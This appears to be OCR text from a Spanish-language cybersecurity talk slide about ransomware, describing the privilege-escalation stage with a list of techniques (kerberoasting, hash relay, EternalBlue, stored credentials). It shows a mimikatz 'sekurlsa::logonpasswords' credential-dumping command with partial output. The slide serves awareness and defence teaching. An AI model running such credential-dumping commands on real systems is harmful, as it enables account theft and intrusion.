 Jornada ciberseguridad
Miguel Lubian
Conociendo la amenaza: Ransomware
3
TERCER PASO: INTENTA LA ELEVACIÓN DE PRIVILEGIOS
1) Interceptación de tráfico, captura y reenvío de hashes.
2) Ataques a nivel de directorio activo (kerbrute, kerberoasting, delegación, etc.)
3) Explotación de tareas/servicios con inadecuada gestión de los permisos.
4) Credenciales almacenadas localmente (navegador, ficheros de configuración, etc.)
5) Explotación de vulnerabilidades (Eternalblue, NetApi, Bluekeep, etc.)
NIVEL
ACTUAL
1 2 3 4 5
Bajo Moderado Medio Alto Muy Alto
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 70066 (00000000:000111b2)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
SID : S-1-5-90-1
UNIVERSIDAD
CENTRO
PANAMERICANO
DE ESTUDIOS
SUPERIORES
16